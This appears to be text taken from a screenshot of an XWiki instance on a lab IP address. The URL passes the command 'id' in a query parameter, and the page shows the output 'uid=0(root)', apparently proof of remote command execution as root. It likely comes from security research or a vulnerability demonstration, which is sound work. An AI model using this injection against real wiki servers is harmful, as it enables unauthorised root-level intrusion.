 192.168.181.132:8081/xwiki/bin/Main/?q=id
XWIKI
Home
Main
WebHome
Wiki Home
Last modified by superadmin on 2015/04/29 20:42
Blog
Dashb...
User
Index
Welcome to your wiki
innocent content
uid=0(root) gid=0(root) groups=0(root)
context=unconfined_u:unconfined_r:unconfined_t:s0-
s0:c0.c1023